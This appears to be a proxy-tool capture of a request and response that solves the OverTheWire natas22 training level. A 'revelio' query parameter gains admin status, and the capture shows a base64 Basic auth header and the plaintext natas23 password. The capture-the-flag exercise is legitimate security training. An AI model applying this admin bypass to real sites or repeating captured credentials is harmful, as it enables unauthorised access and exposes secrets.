 Request
Raw Params Headers Hex
GET /index.php?revelio=hi HTTP/1.1
Host: natas22.natas.labs.overthewire.org
User-Agent: Mozilla/5.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic
bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
Response
Raw Headers Hex HTML Render
natas22
You are an admin. The credentials for the next level are:
Username: natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE
View sourcecode